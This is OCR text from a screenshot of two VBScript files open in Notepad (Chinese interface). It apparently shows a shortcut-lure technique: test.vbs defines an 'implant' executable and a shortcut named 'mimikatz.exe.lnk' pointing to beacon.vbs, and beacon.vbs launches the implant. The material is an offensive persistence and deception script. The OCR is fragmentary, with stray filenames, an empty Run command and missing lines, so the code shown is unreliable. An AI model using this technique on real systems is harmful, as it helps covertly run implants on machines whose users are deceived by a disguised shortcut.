 test.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
implant = "C:\Users\Administrator\Desktop\test.exe"
newTarget = "C:\Users\Administrator\Desktop\beacon.vbs"
lnkName = "C:\Users\Administrator\Desktop\mimikatz.exe.lnk"
set WshShell = WScript.CreateObject("WScript.Shell" )
test.exe
beacon.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Set oShell = WScript.CreateObject("WScript.Shell")
oShell.Run "C:\Users\Administrator\Desktop\test.exe"
oShell.Run " "
eacon.vbs